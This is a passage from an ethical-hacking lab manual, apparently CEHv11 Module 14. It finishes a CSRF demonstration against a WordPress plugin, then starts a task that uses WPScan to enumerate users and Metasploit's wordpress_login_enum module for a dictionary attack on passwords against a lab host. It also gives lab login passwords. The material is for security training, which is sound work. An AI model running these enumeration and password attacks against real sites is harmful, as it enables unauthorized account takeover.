
Navigate to CEHv11 Module 14 Hacking Web Applications and paste Security_Script.html script.

Click Windows Server 2016 to switch to the Windows Server 2016 machine Click Ctrl+Alt+Delete to activate the machine, by default, CEH\Administrator account is selected, click Pa$$w0rd to enter the password and press Enter.

Navigate to the location Z:\CEHv11 Module 14 Hacking Web Applications (shared network drive), copy the Security_Script.html file, and paste it onto Desktop.

Right-click the Security_Script.html file and navigate to Open with --> Firefox.
You should use the same browser that was used in Step 5.

The Security_Script.html file opens up in the Mozilla Firefox browser, along with a pop-up; click OK to continue.

You will be redirected to the Facebook Settings page of the leenk.me plugin page. Observe that the field values have been changed, indicating a successful CSRF attack on the website, as shown in the screenshot.

This concludes the demonstration of how to perform a CSRF attack on a target website.
Close all open windows on both the machines (Window Server 2016 and Parrot Security) and document all the acquired information.
Task 5: Enumerate and Hack a Web Application using WPScan and Metasploit
The Metasploit Framework is a penetration testing toolkit, exploit development platform, and research tool that includes hundreds of working remote exploits for a variety of platforms. It helps pen testers to verify vulnerabilities and manage security assessments.
In this task, we will perform multiple attacks on a vulnerable PHP website (WordPress) in an attempt to gain sensitive information such as usernames and passwords. You will also learn how to use the WPScan tool to enumerate usernames on a WordPress website, and how to crack passwords by performing a dictionary attack using an msf auxiliary module.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.
A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
If a Question pop-up window appears, asking for you to update the machine, click No to close the window.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
In the Terminal window, type wpscan --api-token [API Token] --url http://10.10.10.16:8080/CEH --enumerate u and press Enter.
--enumerate u: specifies the enumeration of usernames.
Here, we will use the API token that we obtained by registering with the https://wpscan.com/register website.

WPScan begins to enumerate the usernames stored in the website’s database. The result appears, displaying detailed information from the target website.
Scroll down to the User(s) Identified section and observe the information regarding the available user accounts.

Now that you have successfully obtained the usernames stored in the database, you need to find their passwords.
To obtain the passwords, you will use the auxiliary module called wordpress_login_enum (in msfconsole) to perform a dictionary attack using the password.txt file (in the Wordlist folder) which you copied to the location /home/attacker/Desktop/CEHv11 Module 14 Hacking Web Applications.

To use the wordpress_login_enum auxiliary module, you need to first launch msfconsole. However, before this, you need to start the PostgreSQL service.
In the terminal window, type service postgresql start and press Enter to start the PostgreSQL service.
Type msfconsole and press Enter to launch the Metasploit framework.
In msfconsole, type use auxiliary/scanner/http/wordpress_login_enum and press Enter.

This module allows you to enumerate the login credentials.

To know all options available to configure in this Metasploit module, type show options, and press Enter.
